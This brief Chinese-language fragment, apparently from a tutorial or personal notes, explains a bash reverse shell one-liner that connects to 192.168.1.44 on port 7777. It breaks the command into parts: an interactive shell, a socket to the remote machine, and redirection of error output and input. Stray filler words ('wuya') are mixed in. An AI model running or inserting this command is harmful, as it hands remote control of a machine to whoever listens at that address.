 打开一个交互式的bash终端
bash -i >& /dev/tcp/192.168.1.44/7777 0>&1
wuya wuya wuya
与远程机器建立一个socket连接
将标准错误输出合并到标准输出中 wuya
将标准输入重定向到标准输出中